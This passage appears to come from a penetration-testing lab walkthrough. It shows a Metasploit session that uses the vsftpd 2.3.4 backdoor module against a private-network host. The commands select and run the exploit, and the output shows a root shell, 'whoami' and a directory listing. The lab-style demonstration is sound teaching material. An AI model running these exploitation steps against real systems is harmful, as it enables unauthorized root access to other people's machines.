 Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
#  Name                       Disclosure Date  Rank    Check  Description
-  ----                       ---------------  ----    -----  -----------
0  payload/cmd/unix/interact                   normal  No     Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload payload/cmd/unix/interact
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.23.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.23.129:21 - USER: 331 Please specify the password.
[+] 192.168.23.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.23.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.23.130:38829 -> 192.168.23.129:6200) at 2023-04-20 23:34:13 +0530
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img